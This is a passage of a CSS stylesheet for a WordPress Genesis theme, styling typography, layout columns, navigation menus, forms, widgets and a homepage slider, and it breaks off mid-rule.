@import url(//fonts.googleapis.com/css?family=Tinos:400,700,400italic);
@import url(//fonts.googleapis.com/css?family=Roboto:400,400italic,500,700,300);
@import url(//fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300);

/*
Right to Left styles
---------------------------------------------------------------------------------------------------- */

/* @noflip */
body.rtl {
	direction: rtl;
	unicode-bidi: embed;
}

/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.clearfix:before,
.entry:before,
.entry-pagination:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.archive-pagination:after,
.clearfix:after,
.entry:after,
.entry-pagination:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	background-color: #262626;
	font-size: 62.5%; /* 10px browser default */
	-webkit-text-size-adjust: none; /* Prevent font scaling in landscape */
}

body {
	background-color: #fff;
	color: #231f20;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.4;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
	color: #0094CF;
	text-decoration: none;
}

a img {
	margin-bottom: -4px;
}

a:hover {
	color: #231F20;
}

p {
	margin: 0 0 20px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote {
	border-left: 1px solid #0095d0;
	color: #616264;
	float: left;
	font-family: 'Tinos',serif;
	font-style: italic;
	margin: 10px 40px 40px;
	padding: 0 0 0 20px;
}

blockquote .name {
	background-color: #0095d0;
	color: #FFF;
	display: block;
	float: left;
	font-family: 'Roboto',sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-style: normal;
	margin: 15px 0 0 -32px;
	padding: 2px 30px;
	position: relative;
}

blockquote .name:before {
	background: url(images/blockquote-ribbon.png) no-repeat  0 0;
	content: "";
	height: 8px;
	left: 0;
	position: absolute;
	width: 12px;
	top: -8px;
}

.entry-content blockquote p {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #231f20;
	color: #ddd;
}

cite {
	font-style: normal;
}

iframe,
object,
embed {
	max-width: 100%;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #231f20;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	line-height: 1.2;
	margin: 0 0 16px;
}

h1 {
	font-size: 22px;
	font-size: 2.2rem;
}

h2 {
	font-size: 20px;
	font-size: 2.0rem;
}

h3 {
	font-size: 18px;
	font-size: 1.8rem;
}

h4 {
	font-size: 16px;
	font-size: 1.6rem;
}


/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.ie8 img {
	width: auto; /* IE8 */
}


/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	color: #231f20;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 300;
	padding: 8px 5px;
	width: 100%;
}

.ie7 input,
.ie7 select,
.ie7 textarea {
	width: 96%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #231f20;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	background-color: #0095d0;
	border: none;
	border-radius: 6px;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 6px 24px;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	background-color: #029BD8;
}

.entry-content .button:hover {
	color: #fff;
}

.button {
	border-radius: 3px;
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

/* ## Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus,
.widget_search input[type="submit"]:focus  {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; /* Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
    position: relative;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container {
	position: relative;
}

.slider-wrap,
.wrap {
	margin: 0 auto;
	max-width: 1152px;
}

.site-inner {
	background: url(images/site-inner-bg.jpg) repeat-x bottom left #FFF;
	clear: both;
	padding-top: 40px;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */


/* Content */

.content {
	float: right;
	padding: 0 20px 30px;
	width: 750px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 312px;
}

.sidebar-content .sidebar-primary {
	float: left;
}

/* Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
        Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.four-fifths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-fifths,
.three-sixths,
.two-fourths,
.two-fifths,
.two-sixths,
.two-thirds {
	float: left;
	margin-bottom: 20px;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-fifth {
	width: 17.9487179487179488%;
}

.two-fifths {
	width: 38.4615384615384616%;
}

.three-fifths {
	width: 58.9743589743589744%;
}

.four-fifths {
	width: 79.4871794871794872%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form {
	position: relative;
}

.search-form input[type="submit"] {
	border-radius: 0 6px 6px 0;
	bottom: 0;
	padding: 8px;
	position: absolute;
	right: 0;
}

.ie7 .search-form input[type="submit"] {
	padding: 6px 8px;
}

.sticky {
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}

.gallery-caption {
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

.alignleft img {
	margin-right: 12px;
}

.alignright img {
	margin-left: 12px;
}

.home-bottom1 .entry-image,
img.cta-img,
img.alignnone,
img.centered,
img.aligncenter,
img.alignright,
img.alignleft {
	border-radius: 6px;
	background: #f0f0f1;
	border: 1px solid #e7e7e7;
	padding: 6px;
}

.entry-image {
	border-radius: 6px;
}

/* ## Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 0 28px;
	text-align: center;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery img {
	border: 1px solid #ddd;
	height: auto;
	padding: 4px;
}

.gallery img:hover,
.gallery img:focus {
	border: 1px solid #999;
}


/* Genesis
--------------------------------------------- */

.breadcrumb {
	color: #86888a;
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 20px;
}

.breadcrumb a {
	color: #babcbe#0095d0;
}

.breadcrumb a:hover {
	color: #86888a;
}

.breadcrumb .arrow-sep {
	background: url(images/breadcrumb-arrow.png) no-repeat 0 center;
	display: inline-block;
	height: 10px;
	margin: 0 8px;
	width: 5px;
}

.archive-description,
.author-box {
	background-color: #fff;
	margin-bottom: 40px;
}

.author-box h3 {
	font-size: 22px;
	font-size: 2.2rem;
}

.author-box a {
	border-bottom: 1px solid #ddd;
}

.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	border-radius: 6px;
	margin-right: 24px;
}

/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 22px;
	font-size: 2.2rem;
	font-weight: 400;
	line-height: 1;
}

.single .entry-title {
	margin-bottom: 5px;
}

h2.entry-title {
	margin-bottom: 0;
}

.entry-title a,
.sidebar .widget-title a {
	color: #231f20;
}

.entry-title a:hover {
	color: #0095D0;
}

.widget-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 24px;
}

.sidebar .widget-title a {
	border: none;
}

.archive-title {
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 10px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 20px;
	padding: 0;
}

.featured-content .entry-title {
	border: none;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.4;
}

.featured-content .entry-title a {
	border: none;
}

.featured-content.wsmfeaturedpost .entry-title {
	display: inline;
}

.featured-content .entry-header .entry-meta {
	color: #545456;
	display: inline;
	margin-bottom: 0;
}

.featured-content .entry-header .entry-meta a {
	color: #545456;
}

.featured-content .entry-header .entry-meta a:hover {
	color: #0095D0;
}

.featured-content .entry-header .entry-meta {
	margin-right: 6px;
}

.featured-content .entry-content {
	clear: both;
	display: block;
	padding-top: 8px;
}

.featured-content .custom-text {
	overflow: hidden;
}

.featured-content .more-link {
	margin-top: 5px;
}

.home-bottom1 .featured-content .entry-content {
	clear: none;
	display: inline;
	padding-top: 8px;
}

/* Social Media
--------------------------------------------- */

.widget-social a {
	border: 0;
	display: inline-block;
	height: 31px;
	margin: 0 5px 0 0;
	width: 32px;
	text-align: left;
	text-indent: -9999px;
}

.ie7 .widget-social a {
	display: block;
	float: left;
}

.sidebar .widget-social a:last-child {
	margin-right: 0;
}

.sidebar .widget.widget-social {
	margin-bottom: 10px;
}

.widget-social a.btn-tw {
	background: url(images/icon-twitter.png) no-repeat center center transparent;
}

.widget-social a.btn-fb {
	background: url(images/icon-facebook.png) no-repeat center center transparent;
}

.widget-social a.btn-gp {
	background: url(images/icon-gplus.png) no-repeat center center transparent;
}

.widget-social a.btn-pi {
	background: url(images/icon-pinterest.png) no-repeat center center transparent;
}

.widget-social a.btn-yt {
	background: url(images/icon-youtube.png) no-repeat center center transparent;
}

.sidebar .widget-social {
	text-align: center;
}

.sidebar .widget-social .widget-wrap {
	background: url(images/color-line.png) repeat-x 0 center;
	overflow: hidden;
}

.social-media {
	display: block;
	overflow: hidden;
}

.sidebar .social-media {
	background-color: #FFF;
	display: inline-block;
	padding: 0 10px;
}

.sidebar .widget-social a.btn-yt {
	background: url(images/icon-youtube.png) no-repeat center center transparent;
}

/* Recent Comments
--------------------------------------------- */

.widget_recent_comments li,
.sidebar .widget_recent_comments li {
	list-style-image: none;
	list-style: none;
	margin-left: 0;
}

.widget_recent_comments li a {
	color: #0094CF;
}

.widget_recent_comments li a:hover {
	color: #231F20;
}

/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
}

.sidebar .enews-widget {
	background-color: #333;
}

.enews-widget .widget-title {
	color: #fff;
}

.enews-widget input {
	margin-bottom: 16px;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #f15123;
	color: #fff;
	margin: 0;
	width: 100%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #fff;
	color: #333;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	list-style: none outside none;
	margin: 0 0 10px;
}

.latest-tweets ul li a {
	color: #0095D0;
}

.latest-tweets ul li a:hover {
	color: #231F20;
}


/* Gravity Forms
--------------------------------------------- */

.content .entry-content div.gform_wrapper {
	background-color: #dcddde;
	border-radius: 6px;
	padding: 20px;
}

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 6px 5px;
}

.ie7 div.gform_wrapper li.gfield input.large,
.ie7 div.gform_wrapper li.gfield select.large,
.ie7 div.gform_wrapper li.gfield textarea.textarea {
	width: 95%;
}

div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper .gfield label.gfield_label {
	font-weight: normal;
}

div.gform_wrapper .clearit label.gfield_label {
	display: none;
}

div.gform_wrapper li.hidden_label input {
	margin-top: 0;
}

.home .content div.gform_wrapper li,
div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 10px 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 16px;
	font-size: 1.6rem;
	padding: 6px 8px;
}

div.gform_wrapper h2.gsection_title,
div.gform_wrapper h3.gform_title {
	font-weight: normal;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 500;
}

div.gform_wrapper h3.gform_title {
	margin-top: 0;
}

div.gform_wrapper .gform_footer {
	padding: 0;
}

div.gform_wrapper form {
	overflow: hidden;
	position: relative;
}

.gform_widget div.gform_wrapper {
	margin: 0;
}

.gform_widget div.gform_wrapper .gform_footer {
	bottom: 0;
	margin: 0;
	position: absolute;
	right: 0;
	width: auto;
}

.gform_widget div.gform_wrapper .gform_footer input[type="submit"] {
	border-radius: 0 6px 6px 0;
	margin: 0;
	padding: 6px 8px;
}

.ie7 .gform_widget div.gform_wrapper .gform_footer input[type="submit"] {
	padding: 4px 6px;
}

.gform_widget .widget-title {
	margin-bottom: 18px;
}


/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}


/*
WP Table
---------------------------- */

h2.tablepress-table-name {
	font-size: 18px;
	font-size: 1.8rem;
}

table.tablepress thead th,
table.tablepress tfoot th {
    background: #eaebec;
	color: #231f20;
	font-weight: 400;
}

table.tablepress tbody td,
table.tablepress tfoot th {
	border-bottom: 1px solid #CCC;
	border-top: none;
	border-right: 1px solid #CCC;
}

table.tablepress {
	border: 1px solid #CCC;
}

span.tablepress-table-description {
    margin-bottom: 16px;
}

table.tablepress .odd td,
table.tablepress .even td {
	background-color: transparent;
	font-size: 14px;
	font-size: 1.4rem;
}

table.tablepress th,
table.tablepress td {
	padding: 4px 8px;
}


/* # Skip Links
---------------------------------------------------------------------------------------------------- */
.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	color: #333;
	outline: #ccc solid 1px;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.home.page .site-header,
.site-header {
	position: relative;
	z-index: 100;
}

.home .site-header,
.home.page-template-page_colors-home-php .site-header {
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}


.site-header .wrap {
	padding: 0;
}

/* Title Area
--------------------------------------------- */

.title-area {
	background-color: #FFF;
	box-shadow: 0 0 6px #888;
	border-radius: 0 0 8px 8px;
	float: left;
	font-family: Lato, sans-serif;
	font-weight: 400;
	margin: 0;
	max-width: 290px;
	padding: 26px 30px 30px;
	position: relative;
	width: auto;
	z-index: 9999;
}

.ie8 .title-area,
.ie7 .title-area {
	border: 1px solid #DDD;
	border-top: 0;
}

.site-title {
	font-family: 'Tinos', serif;
	font-size: 62px;
	font-size: 6.2rem;
	line-height: 1;
	margin: 0 0 4px;
	text-align: center;
}

.site-title a,
.site-title a:hover {
	color: #6f7073;
}

.site-description {
	color: #231f20;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 0;
	text-align: center;
	text-transform: uppercase;
}

/* Full width header, no widgets */

.header-full-width .site-title {
	width: 100%;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	line-height: 0;
	text-indent: -9999px;
}

/* Logo, hide text */

.header-image .title-area {
	padding-top: 33px;
}

.header-image .site-title {
	background: url(images/logo.png) no-repeat left;
	padding: 0;
}

.header-image .site-title,
.header-image .site-title a {
	float: left;
	min-height: 68px;
	min-width: 188px;
}

/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	width: 800px;
}

.header-image .site-header .widget-area {
	padding: 0;
}

.site-header .search-form {
	float: right;
	font-family: 'Roboto',sans-serif;
	margin-top: 12px;
	width: 200px;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #231f20;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 0;
	line-height: 1.5;
	width: 100%;
}

.ie7 .genesis-nav-menu {
	margin-top: -2px;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	font-size: 18px;
	font-size: 1.8rem;
	text-align: left;
}

.ie7 .genesis-nav-menu .menu-item {
	display: block;
	float: left;
	zoom: 1;
}

.genesis-nav-menu a {
	border: none;
	color: #231f20;
	display: block;
	padding: 20px 22px;
	position: relative;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #FFF;
}

.genesis-nav-menu .sub-menu .current-menu-item > a {
	color: #DDD;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: uppercase;
}

.genesis-nav-menu .sub-menu {
	background-color: #0095d0;
	border-radius: 0 0 6px 6px;
	left: -9999px;
	opacity: 0;
	padding-bottom: 8px;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 240px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	border-bottom: 1px solid #05a8e8;
	border-top: none;
	color: #FFF;
	font-size: 16px;
	font-size: 1.6rem;
	padding: 10px 20px;
	position: relative;
	width: 240px;
}

.ie7 .genesis-nav-menu .sub-menu a {
	width: 200px;
}

.genesis-nav-menu .sub-menu a:hover {
	background-color: #039fdd;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 239px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: block;
	float: right;
	list-style-type: none;
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 1;
	padding: 20px 0;
	text-transform: uppercase;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.nav-primary .genesis-nav-menu > .right > a:hover {
	background-color: transparent;
	color: #231f20;
}

.genesis-nav-menu > .rss > a {
	background: url(images/rss.png) no-repeat 0 center;
	margin-left: 20px;
	padding-left: 20px;
}

.genesis-nav-menu > .twitter > a {
	background: url(images/twitter-nav.png) no-repeat 0 center;
	padding-left: 20px;
}

.genesis-nav-menu > .search {
	padding: 4px 0 0;
}

/* ## Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu .sub-menu {
	margin-top: -45px;
}

.nav-primary {
	background: url(images/menu-bg.png) repeat 0 0 transparent;
	box-shadow: 0 0 6px #999;
	left: 0;
	position: absolute;
	top: 30px;
	width: 100%;
}

.ie8 .nav-primary,
.ie7 .nav-primary {
	border-top: 1px solid #CCC;
	border-bottom: 1px solid #CCC;
}

.home .nav-primary {
	box-shadow: none;
	border: 0;
}

.nav-primary .genesis-nav-menu {
	padding-left: 310px;
	width: auto;
}

.ie8 .nav-primary .genesis-nav-menu,
.ie7 .nav-primary .genesis-nav-menu {
	padding-left: 330px;
}

.nav-primary a:hover,
.nav-primary .current-menu-item > a {
	background-color: #0095d0;
	color: #FFF;
}

.nav-primary .sub-menu .current-menu-item > a
.nav-primary .sub-menu a:hover {
	color: #DDD;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */


/* Home page
--------------------------------------------- */

.home-top {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 20px;
	overflow: hidden;
	text-align: center;
}

.home-top .widget {
	margin-bottom: 20px;
	overflow: hidden;
}

.home-top .featured-content .entry {
	margin-bottom: 0;
}

.home-top .more-link {
	background: url(images/color-line.png) repeat-x 0 center;
	margin-top: 20px;
}

.home-top .more-link a {
	background-image: -webkit-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: -moz-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: -ms-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: -o-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: linear-gradient(top, #0094CE 0%, #007EB0 100%);
	border-radius: 5px;
	color: #FFF;
	display: inline-block;
	font-size: 30px;
	font-size: 3rem;
	line-height: 1;
	padding: 5px 10px;
	text-transform: uppercase;
}

.home-top .more-link a:hover {
	background-image: -webkit-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: -moz-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: -ms-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: -o-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: linear-gradient(top, #007EB0 0%, #0094CE 100%);
}

.home-top .more-link a:hover {
	color: #e1f3fa;
}

.home-top .widgettitle {
	font-size: 36px;
	font-size: 3.6rem;
	margin-bottom: 10px;
	text-align: center;
	text-transform: none;
}

.home .content ol,
.home .content p,
.home .content ul {
	margin-bottom: 20px;
}

.home .content ol,
.home .content ul {
	margin-left: 15px;
}

.home .content ol li {
	list-style-type: decimal;
	margin-bottom: 6px;
}

.home .content ul li {
	list-style-image: url(images/list-square.png);
	list-style-type: none;
	margin-bottom: 6px;
}

.home .content ul li a {
	color: #231F20;
}

.home .content ul li a:hover {
	color: #0095D0;
}

.home .content ol ol,
.home .content ul ul {
	margin-bottom: 0;
}

/* Image Slider
----------------------------- */

.home-slider {
	background-color: #201B18;
	float: left;
	overflow: hidden;
	position: relative;
	width: 100%;
}

.home-slider .more-link {
	margin-top: 24px;
	overflow: hidden;
}

.home-slider .more-link a {
	background: none #0095d0;
	border-radius: 5px;
	color: #FFF;
	float: left;
	font-family: 'Roboto',sans-serif;
	font-size: 17px;
	font-size: 1.7rem;
	font-weight: 300;
	padding: 5px 10px;
	text-transform: none;
	width: auto;
}

.home-slider .more-link a:hover {
	background-color: #039FDD;
}

/* Home Page Soliloquy
--------------------------------------------- */

.home-slider .soliloquy-container .soliloquy-viewport {
	height: auto !important;
}

div.soliloquy-container .soliloquy-caption,
div.soliloquy-container .soliloquy-caption.soliloquy-caption-bottom {
	bottom: 20%;
}

div.soliloquy-container .soliloquy-caption .soliloquy-caption-inside {
	background: none transparent;
	filter: 0;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 300;
	line-height: 1.3;
	max-width: 45%;
	overflow: hidden;
	padding-left: 30px;
	text-align: left;
	text-shadow: none;
}

div.soliloquy-container .soliloquy-control-nav {
	bottom: 20px;
}

div.soliloquy-container .soliloquy-caption h1,
div.soliloquy-container .soliloquy-caption h2,
div.soliloquy-container .soliloquy-caption h3,
div.soliloquy-container .soliloquy-caption h4 {
	color: #FFF;
	font-family: 'Tinos', serif;
}

div.soliloquy-container .soliloquy-caption h1,
div.soliloquy-container .soliloquy-caption h2 {
	font-size: 45px;
	font-size: 4.5rem;
}

div.soliloquy-container .soliloquy-caption h3 {
	font-size: 40px;
	font-size: 4rem;
}

div.soliloquy-container .soliloquy-caption h4 {
	font-size: 36px;
	font-size: 3.6rem;
}

/* Home CTA's
----------------------*/

.home-cta {
	margin-bottom: 40px;
	overflow: hidden;
}

.home-cta .widget-area {
	float: left;
	width: 32%;
}

.home-cta .widget-area.home-cta2 {
	margin-left: 2%;
}

.home-cta .widget-area.home-cta3 {
	float: right;
}

.cta-box {
	display:block;
	position: relative;

}

.cta-box img {
	display: block;
	border-radius: 6px;
}


.wsm-cta .cta-text {
	bottom: 20px;
	color: #FFF;
	font-size: 22px;
	font-size: 2.2rem;
	left: 20px;
	line-height: 1.2;
	max-width: 50%;
	position: absolute;
	text-shadow: 1px 1px 1px #111;
	z-index: 50;
}

.wsm-cta .more-link {
	margin-top: 5px;
}

.wsm-cta .more-link a {
	background: none #0095d0;
	border-radius: 5px;
	color: #FFF;
	display: inline-block;
	font-family: 'Roboto',sans-serif;
	font-size: 17px;
	font-size: 1.7rem;
	padding: 2px 6px;
	text-transform: uppercase;
	text-shadow: none;
}

.sidebar .wsm-cta .more-link a:hover {
	color: #FFF;
}

.wsm-cta .more-link a:hover {
	background-color: #039FDD;
}

/* Home Bottom
-----------------------------*/

.home-bottom {
	font-weight: 300;
	overflow: hidden;
}

.home-bottom .widget-area {
	float: left;
}

.home-bottom .widget {
	margin-bottom: 18px;
}

.home-bottom .widget-area.home-bottom1 {
	width: 46%;
}

.home-bottom .widget-area.home-bottom2,
.home-bottom .widget-area.home-bottom3 {
	width: 24%;
}

.home-bottom .widget-area.home-bottom2 {
	margin-left: 3%;
}

.home-bottom .widget-area.home-bottom3 {
	float: right;
}

.home-bottom .featured-content.wsmfeaturedpost .entry-meta {
	border-right: 1px solid #c5c6c7;
	color: #231f20;
	display: block;
	float: left;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 400;
	line-height: 1;
